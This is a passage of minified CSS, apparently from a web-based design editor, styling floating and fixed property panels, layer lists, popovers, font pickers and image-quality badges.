.delete-button .btn-link{padding:.5rem .4rem}.propertyPanel.floating-property-panel .card .card-body .delete-button .btn-secondary{height:25px;width:25px;padding:0}.propertyPanel.floating-property-panel .card .card-body .delete-button .btn-secondary.lock-position{width:auto;padding:0 .5rem}.propertyPanel.floating-property-panel .card .card-body .delete-button .lock-position:not(.btn-secondary){width:auto;padding:0 .5rem;height:25px;font-size:11px;font-size:.6875rem}.propertyPanel.floating-property-panel .card .card-body label{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;vertical-align:middle;margin-bottom:0}.propertyPanel.floating-property-panel .card .card-body .custom-control{min-height:auto}.propertyPanel.floating-property-panel .card .card-body .custom-control label{overflow:visible}.propertyPanel.floating-property-panel .card .card-body .form-control{padding:.1rem .1rem .1rem .5rem}.propertyPanel.floating-property-panel .card .card-body select.form-control{padding:.1rem .1rem .1rem 0;text-align:left}.propertyPanel.floating-property-panel .card .card-body .custom-select{padding:.1rem 1rem .1rem .3rem;width:100%}.propertyPanel.floating-property-panel .card .card-body .btn-square{margin:.2rem}.propertyPanel.floating-property-panel .card .card-body .btn-square.vdp{padding:0 .5rem}.propertyPanel.floating-property-panel .card .card-body .btn-square .rxicon{margin:0 auto}.propertyPanel.floating-property-panel .card .card-body .vdp-option .selectize-control{margin-top:.3rem}.propertyPanel.floating-property-panel .card .card-body .vdp-option .selectize-control .selectize-input{padding-bottom:.2rem}.propertyPanel.floating-property-panel .card .card-body .property-font .font-dropdown .selectize-dropdown{right:0}.propertyPanel.floating-property-panel .card .card-body .richtext>div .btn-info{margin-bottom:.3rem}.propertyPanel.floating-property-panel .card .card-body .richtext .btn-info{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:.3rem}.propertyPanel.floating-property-panel .card .card-body .text-path-list{height:270px;overflow-y:auto;overflow-x:hidden}.propertyPanel.floating-property-panel .card .card-body .text-path-list .col-6{border-bottom:1px solid #ccc;border-right:1px solid #ccc}.propertyPanel.floating-property-panel .card .card-body .text-path-list .shape-box{height:70px}.propertyPanel.floating-property-panel .card .card-body .text-path-list .shape-box img{max-width:50px}.propertyPanel.floating-property-panel .card .card-body .text-path-list .btn-clear{height:100%;width:100%;border:0}.propertyPanel.floating-property-panel .card .card-body .text-path-list .btn-clear:hover,.propertyPanel.floating-property-panel .card .card-body .text-path-list .btn-clear:focus{background:#fff}.propertyPanel.floating-property-panel .card .card-body .property-font-style button.btn-square{padding:0}.propertyPanel.floating-property-panel .card .card-body .property-font-style>.popover.bottom>.arrow{left:43%}.propertyPanel.floating-property-panel .card .card-body .property-font-style .popover{width:96%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:0;min-width:250px}.propertyPanel.floating-property-panel .card .card-body .property-font-style .popover .popover-body{padding:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.propertyPanel.floating-property-panel .card .card-body .property-font-style .popover .popover-body .special-font-list ul{margin:0;max-height:270px;overflow-y:auto;overflow-x:hidden;width:100%}.propertyPanel.floating-property-panel .card .card-body .property-font-style .popover .popover-body .special-font-list ul li{width:16.5%;text-align:center;display:inline-block;border-right:1px solid #ccc;border-bottom:1px solid #ccc;padding:.4rem 0;cursor:pointer;font-size:16px;font-size:1rem}.propertyPanel.floating-property-panel .card .card-body .property-font-style .popover .popover-body .special-font-list ul li:hover{background:#f5f5f5}.propertyPanel.floating-property-panel .card .card-body .property-text-shadow{padding-left:.5rem}.propertyPanel.floating-property-panel .card .card-body .property-text-shadow .property-font-color img{margin-top:0}.propertyPanel.floating-property-panel .card .card-body .property-font-alignment .btn-square{padding:0}.propertyPanel.floating-property-panel .card .card-body .property-font-color{margin:0 .3rem}.propertyPanel.floating-property-panel .card .card-body .property-font-color img{max-width:25px}.propertyPanel.floating-property-panel .card .card-body .fill-color img{max-width:25px}.propertyPanel.floating-property-panel .card .card-body .stroke-color{padding-bottom:.5rem}.propertyPanel.floating-property-panel .card .card-body .stroke-color img{max-width:25px}.propertyPanel.floating-property-panel .card .card-body .rotate-object{margin-bottom:.2rem}.propertyPanel.floating-property-panel .card .card-body .rotate-object .btn-link{padding:0 .3rem}.propertyPanel.floating-property-panel .card .card-body .rotate-object .input-group .form-control{min-width:45px}.propertyPanel.floating-property-panel .card .card-body .rotate-object>.col-xs-5{float:right}.propertyPanel.floating-property-panel .card .card-body .image-info{margin:0 0 .2rem 0;float:left}.propertyPanel.floating-property-panel .card .card-body .fotolia-price{margin:.2rem 0 0 .5rem;float:left;cursor:default}.propertyPanel.floating-property-panel .card .card-body .fotolia-price>div{padding:0 .3rem;display:inline-block}.propertyPanel.floating-property-panel .card .card-body .fotolia-price img{width:25px}.propertyPanel.floating-property-panel .card .card-body .image-clip-magic{float:left}.propertyPanel.floating-property-panel .card .card-body .image-clip-magic .btn{padding:.6rem .8rem;margin-left:.8rem}.propertyPanel.floating-property-panel .card .card-body .property-btn .popover{width:280px !important}.propertyPanel.floating-property-panel .card .ui-button{padding:.2rem;height:28px;width:100%}.propertyPanel.floating-property-panel .popover{-webkit-box-shadow:0 0 5px #ccc;-moz-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px #ccc}.propertyPanel.floating-property-panel .popover .tool-group .border-box{margin:0;padding:0;border:0}.propertyPanel.floating-property-panel .popover .tool-group .property-text-shadow{min-width:200px}.propertyPanel.floating-property-panel .popover .stroke-color{min-width:70px}.propertyPanel.floating-property-panel .tool-group{display:block;width:100%}.propertyPanel.floating-property-panel .tool-group .form-group{margin-bottom:0;position:inherit}.propertyPanel.floating-property-panel .tool-group .rxicon-text-style{color:#54bcc7}.propertyPanel.floating-property-panel .tool-group .btn-group{position:inherit}.propertyPanel.floating-property-panel .tool-group [class^=col-]{position:inherit}.propertyPanel.floating-property-panel .tool-group .border-box{border:1px solid #ccc;display:block;position:relative;padding:.7rem 0 .2rem;margin:.5rem 0 .2rem}.propertyPanel.floating-property-panel .tool-group .border-box label{padding:0 .3rem;background:#fff;position:absolute;top:-7px;left:6px;font-weight:bold;display:block}.propertyPanel.floating-property-panel .tool-group .border-box ul{text-align:center;margin-bottom:0;width:100%}.propertyPanel.floating-property-panel .tool-group .border-box ul li{position:inherit}.propertyPanel.floating-property-panel .tool-group .border-box ul li .img-tool-label{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%;cursor:default}.propertyPanel.floating-property-panel .tool-group .border-box ul li.width-43{width:43%;float:left}.propertyPanel.floating-property-panel .tool-group .border-box ul li.width-28{width:28%;float:left;padding:0}.propertyPanel.floating-property-panel .tool-group .set-as-bg .btn-square{margin:.55rem}.propertyPanel.floating-property-panel .tool-group .popover .border-box{margin:0;padding:0;border:0}.propertyPanel.floating-property-panel .layerPanel{position:relative;z-index:9}.propertyPanel.floating-property-panel .layerPanel .card-body{padding:0 1.5rem;max-height:300px;overflow-y:auto}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group{margin-bottom:0}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item{border:1px solid #e8e8e8;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#fff));background:-webkit-linear-gradient(bottom, #f8f8f8, #fff);background:-moz-linear-gradient(bottom, #f8f8f8, #fff);background:-ms-linear-gradient(bottom, #f8f8f8, #fff);background:-o-linear-gradient(bottom, #f8f8f8, #fff);background:linear-gradient(bottom, #f8f8f8, #fff);cursor:pointer;padding:.6rem .8rem}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item .col-7{height:22px}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item .far{color:#999;cursor:pointer}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item .fa-trash-alt{color:#e17070}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item .layer-type-icon .far{color:#333}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item .layer-type-icon .rxicon-ovel-shape{font-size:8px;font-size:.5rem}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.active{background-color:#d8d8d8;background:-webkit-gradient(bottom, from(#d8d8d8), to(#e8e8e8));background:-webkit-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-moz-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-ms-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-o-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:linear-gradient(bottom, #d8d8d8, #e8e8e8);color:#222;border-color:#ccc}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.active:focus{background-color:#d8d8d8;background:-webkit-gradient(bottom, from(#d8d8d8), to(#e8e8e8));background:-webkit-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-moz-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-ms-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-o-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:linear-gradient(bottom, #d8d8d8, #e8e8e8);color:#222;border-color:#ccc}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.active:hover{background-color:#d8d8d8;background:-webkit-gradient(bottom, from(#d8d8d8), to(#e8e8e8));background:-webkit-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-moz-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-ms-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:-o-linear-gradient(bottom, #d8d8d8, #e8e8e8);background:linear-gradient(bottom, #d8d8d8, #e8e8e8);color:#222;border-color:#ccc}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable{cursor:not-allowed;background-color:rgba(248,248,248,.3);background:-webkit-gradient(bottom, from(rgba(248, 248, 248, 0.3)), to(rgba(255, 255, 255, 0.3)));background:-webkit-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-moz-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-ms-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-o-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3))}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div i,.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable i{opacity:.3;filter:alpha(opacity=30)}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div>span,.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable>span{opacity:.3;filter:alpha(opacity=30)}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div .tooltip,.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable .tooltip{opacity:1;filter:alpha(opacity=100);z-index:9999}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div:nth-child(4){cursor:pointer}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div:nth-child(4) .far{cursor:pointer;opacity:1;filter:alpha(opacity=100)}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .far{cursor:not-allowed}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide{cursor:not-allowed;background-color:rgba(248,248,248,.3);background:-webkit-gradient(bottom, from(rgba(248, 248, 248, 0.3)), to(rgba(255, 255, 255, 0.3)));background:-webkit-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-moz-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-ms-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-o-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3))}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div i,.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable i{opacity:.3;filter:alpha(opacity=30)}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div>span,.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable>span{opacity:.3;filter:alpha(opacity=30)}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div .tooltip,.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable .tooltip{opacity:1;filter:alpha(opacity=100);z-index:9999}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div:nth-child(3){cursor:pointer}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div:nth-child(3) .far{cursor:pointer;opacity:1;filter:alpha(opacity=100)}.propertyPanel.floating-property-panel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .far{cursor:not-allowed}.propertyPanel.floating-property-panel .show-less-more{top:100%;padding:.2rem .5rem;position:absolute;right:-1px;color:#333;border:1px solid #999;border-top:0;background:#fff;border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px;cursor:pointer;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:50%}.propertyPanel.floating-property-panel .show-less-more i{color:#939393}.propertyPanel.floating-minimal-property-panel{width:300px}.propertyPanel.floating-minimal-property-panel .card{border:solid 1px #bbb;-webkit-box-shadow:0 0 5px rgba(187,187,187,.6);-moz-box-shadow:0 0 5px rgba(187,187,187,.6);box-shadow:0 0 5px rgba(187,187,187,.6);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;width:300px;background:#f8f8f8}.propertyPanel.floating-minimal-property-panel .card .popover{background:var(--brand-primary);padding:.4rem}.propertyPanel.floating-minimal-property-panel .card .popover.bottom>.arrow:after{border-bottom-color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .popover.top>.arrow:after{border-top-color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .popover .popover-body{background:#fff;border:1px solid #318a8f;padding:.5rem}.propertyPanel.floating-minimal-property-panel .card .card-header{border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;padding:.5rem .7rem;font-size:14px;font-size:.875rem;background:#f8f8f8;color:#333;font-weight:400;border-bottom:1px solid #bbb;cursor:move}.propertyPanel.floating-minimal-property-panel .card .card-body{padding:.5rem;position:relative}.propertyPanel.floating-minimal-property-panel .card .card-body .font-dropdown .selectize-input:after{line-height:1.6;padding:.3rem 0}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary{padding:.5rem .5rem .4rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .rxicon-styletext{text-shadow:1px 1px 1px #6dcdc0}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .btn-secondary{padding:.5rem .5rem .4rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .btn-secondary span{margin-left:.3rem}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .font-border .form-group{border:1px solid #ccc;padding-bottom:.5rem;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .font-border .form-group .control-label{padding:.3rem 0}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .border{border:1px solid #ccc;padding-bottom:.3rem;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover{background:var(--brand-primary);padding:.4rem;width:280px !important}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover.bottom>.arrow:after{border-bottom-color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover.top>.arrow:after{border-top-color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover .popover-body{background:#fff;border:1px solid #318a8f;padding:.5rem}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover .popover-body .img-tool-label{color:var(--dark-gray)}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover .popover-body .form-inline{max-width:90%;margin:0 auto}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover .popover-body .form-inline .property-font-color img{margin-top:0}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn{margin:0 auto}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.btn-group .btn:not(:first-child){margin-left:-0.1rem}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.btn-group .btn{min-height:50px}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.btn-group .btn.w-33{width:33.33%}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover{background:var(--brand-primary);padding:.4rem;width:280px !important}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover .spacer-bottom{margin-bottom:1rem}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover.bottom>.arrow:after{border-bottom-color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover.top>.arrow:after{border-top-color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover .popover-body{background:#fff;border:1px solid #318a8f;padding:.4rem .35rem}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover .btn-secondary i{color:var(--dark-gray)}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover .btn-secondary i span:before{color:var(--dark-gray)}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover .btn-secondary:hover i{color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover .btn-secondary:hover i span:before{color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.common-property-btn>.btn{max-width:20.3%;min-height:50px}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn{margin-top:.5rem;margin-bottom:.5rem}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn{width:18%;margin:1%}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn .img-tool-label{max-width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:first-child,.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:nth-child(2),.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:nth-child(3),.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:nth-child(4){width:23%}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:first-child .img-tool-label,.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:nth-child(2) .img-tool-label,.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:nth-child(3) .img-tool-label,.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:nth-child(4) .img-tool-label{white-space:normal}.propertyPanel.floating-minimal-property-panel .card .card-body .image-clip-magic .btn i{padding-left:.5rem}.propertyPanel.floating-minimal-property-panel .card .card-body .adjust-image .btn-square{float:left;margin-top:0}.propertyPanel.floating-minimal-property-panel .card .card-body .adjust-image input{max-width:66%;display:inline-block;float:left;margin:0 .3rem}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info{min-width:96px;margin-bottom:0;position:absolute;top:-41px;left:98px}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert{border:0px;padding:.25rem .8rem .25rem 0;width:100%}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span{border:1px solid var(--dark-gray);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;padding:0}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span i{background:var(--dark-gray);color:#fff !important;padding:.25rem .3rem;vertical-align:baseline;min-width:22px;text-align:center}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span.highQuality{border-color:var(--color-success)}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span.highQuality i{background:var(--color-success)}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span.mediumQuality{border-color:#8a6d3b}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span.mediumQuality i{background:#8a6d3b}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span.lowQuality{border-color:var(--color-danger)}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span.lowQuality i{background:var(--color-danger)}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span span{vertical-align:text-bottom}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary.btn-sm{padding:.2rem .15rem}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .tool-icon{display:block;width:100%}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .tool-icon i{margin:0 auto}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .tool-icon i span:before{color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .tool-icon i.rxicon-object-back-to-all{margin:.1rem auto .2rem}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .tool-icon i.rxicon-rotate-left-90 .path1:before,.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .tool-icon i.rxicon-rotate-right-90 .path1:before{color:#c5c3c3 !important}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary span:last-child{white-space:normal}.propertyPanel.floating-minimal-property-panel .card .card-body .delete-button{top:-31px;right:7px;position:absolute;z-index:99}.propertyPanel.floating-minimal-property-panel .card .card-body .delete-button .btn-secondary{height:25px;width:25px;padding:0}.propertyPanel.floating-minimal-property-panel .card .card-body .delete-button .lock-position{width:auto;padding:0 .5rem}.propertyPanel.floating-minimal-property-panel .card .card-body label.label-lg{color:var(--brand-primary);padding-top:0}.propertyPanel.floating-minimal-property-panel .card .card-body .form-control{padding:.1rem .1rem .1rem .3rem}.propertyPanel.floating-minimal-property-panel .card .card-body select.form-control{padding:.2rem .1rem .2rem .2rem;text-align:left;height:25px}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-square{margin:.2rem .175rem 0}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-square:first-child{margin-left:0}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-square.vdp{padding:0 .5rem}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-square .rxicon{display:inline-block;margin:0 auto}.propertyPanel.floating-minimal-property-panel .card .card-body .vdp-option .selectize-control{margin-top:.3rem}.propertyPanel.floating-minimal-property-panel .card .card-body .vdp-option .selectize-control .selectize-input{padding-bottom:.2rem}.propertyPanel.floating-minimal-property-panel .card .card-body textarea{width:98%;resize:none}.propertyPanel.floating-minimal-property-panel .card .card-body .property-dimention .dimention-icon button{margin-top:1.35rem}.propertyPanel.floating-minimal-property-panel .card .card-body .property-dimention .dimention-icon:before{width:14px;right:10px}.propertyPanel.floating-minimal-property-panel .card .card-body .richtext .btn-secondary{padding:.5rem .3rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.propertyPanel.floating-minimal-property-panel .card .card-body .richtext .btn-secondary span{padding-left:.2rem;white-space:nowrap}.propertyPanel.floating-minimal-property-panel .card .card-body .property-font .font-dropdown .selectize-dropdown{right:0;left:auto}.propertyPanel.floating-minimal-property-panel .card .card-body .property-font-style .popover{width:100%}.propertyPanel.floating-minimal-property-panel .card .card-body .property-font-color img{max-width:28px}.propertyPanel.floating-minimal-property-panel .card .card-body .rotate-object .btn-secondary{min-height:auto !important}.propertyPanel.floating-minimal-property-panel .card .card-body .rotate-object .btn-secondary i{float:left;padding:0 .4rem 0 0}.propertyPanel.floating-minimal-property-panel .card .card-body .rotate-object .form-control{max-width:60px;display:inline-block}.propertyPanel.floating-minimal-property-panel .card .background-position{margin:0}.propertyPanel.floating-minimal-property-panel .card .background-position li{float:left;list-style:none;text-align:center;width:33.33%}.propertyPanel.floating-minimal-property-panel .card .background-position li .btn-square{color:var(--brand-secondary);height:auto;width:auto}.propertyPanel.floating-minimal-property-panel .card .background-position li .btn-square:hover .far{color:var(--brand-secondary)}.propertyPanel.floating-minimal-property-panel .card .background-position li .btn-square[disabled]{color:#999}.propertyPanel.floating-minimal-property-panel .card .background-position li .btn-square[disabled]:hover .far{color:#999}.propertyPanel.floating-minimal-property-panel .card .background-position .move-top{width:100%}.propertyPanel.floating-minimal-property-panel .card .background-position .move-bottom{width:100%;margin-top:.1rem}.propertyPanel.floating-minimal-property-panel .card .background-position .move-left{margin:.1rem 0 0 0}.propertyPanel.floating-minimal-property-panel .card .background-position .reset{width:33.33%}.propertyPanel.floating-minimal-property-panel .border-box{border:1px solid #ccc;display:block;position:relative;padding:.5rem;margin:.8rem 0;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.propertyPanel.floating-minimal-property-panel .border-box .stroke-color:first-child{margin-bottom:0}.propertyPanel.floating-minimal-property-panel .border-box .control-label{font-weight:normal !important;margin-bottom:.5rem}.propertyPanel.floating-minimal-property-panel .border-box .tool-group{margin:.2rem 0 .5rem}.propertyPanel.floating-minimal-property-panel .border-box.spacer-top{margin-top:1rem}.propertyPanel .stroke-color .form-control,.propertyPanel .shape-corner .form-control{max-width:50px;min-width:30px}.propertyPanel .tool-group{display:table;width:100%}.propertyPanel .tool-group .form-group{margin-bottom:0;position:inherit}.propertyPanel .tool-group .btn-group{position:inherit}.propertyPanel .tool-group [class^=col-xs-]{position:inherit}.propertyPanel .tool-group .border-box label{padding:0 .3rem;background:#f8f8f8;position:absolute;top:-9px;left:6px;font-weight:normal}.propertyPanel .tool-group .border-box ul{margin:0;text-align:center}.propertyPanel .tool-group .border-box ul li{padding:0 .2rem;position:inherit}.propertyPanel .tool-group .border-box ul li .img-tool-label{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%;cursor:default}.propertyPanel .tool-group .border-box ul li.width-43{width:43%;float:left;padding-left:.5rem}.propertyPanel .tool-group .border-box ul li.width-28{width:28%;float:left}.propertyPanel .tool-group .border-box ul.background-position li{padding:0}.propertyPanel .tool-group .replace-img .btn-square{margin-bottom:0}.propertyPanel .tool-group .set-as-bg .btn-square{margin:.9rem}.propertyPanel.fixed-property-panel{width:95%;left:0;right:0;margin:auto;border-radius:9px;-moz-border-radius:9px;-webkit-border-radius:9px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.2);-moz-box-shadow:0 1px 2px rgba(0,0,0,.2);box-shadow:0 1px 2px rgba(0,0,0,.2)}.propertyPanel.fixed-property-panel .card{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border:0;border-radius:0 0 9px 9px;-moz-border-radius:0 0 9px 9px;-webkit-border-radius:0 0 9px 9px;-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,.15);-moz-box-shadow:inset 0 1px 3px rgba(0,0,0,.15);box-shadow:inset 0 1px 3px rgba(0,0,0,.15);width:100%;align-items:center;background:#fff;flex-direction:row !important}.propertyPanel.fixed-property-panel .card .font-dropdown .selectize-dropdown{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;box-shadow:0px 1px 2px rgba(0,0,0,.2);width:800px;margin-top:.45rem}.propertyPanel.fixed-property-panel .card .font-dropdown .selectize-dropdown .selectize-dropdown-content{max-height:160px}.propertyPanel.fixed-property-panel .card .font-dropdown .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row{width:25%;float:left}.propertyPanel.fixed-property-panel .card .font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row{width:100%}.propertyPanel.fixed-property-panel .card .font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner{min-height:40px;max-height:80px}.propertyPanel.fixed-property-panel .card .font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner img{max-height:70px}.propertyPanel.fixed-property-panel .card .font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner span{padding-left:1rem}.propertyPanel.fixed-property-panel .card .popover{box-shadow:0px 1px 2px rgba(0,0,0,.2);margin-top:.15rem;border:0;max-width:300px;min-width:300px}.propertyPanel.fixed-property-panel .card .popover.popover-lg{max-width:800px}.propertyPanel.fixed-property-panel .card .popover.popover-md{max-width:600px}.propertyPanel.fixed-property-panel .card .popover.bottom>.arrow,.propertyPanel.fixed-property-panel .card .popover.top>.arrow{display:none}.propertyPanel.fixed-property-panel .card .popover .popover-body{background:#fff;padding:1rem 